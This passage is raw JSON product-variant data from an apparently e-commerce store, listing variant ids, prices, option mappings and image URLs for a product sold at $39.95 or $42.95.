\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"p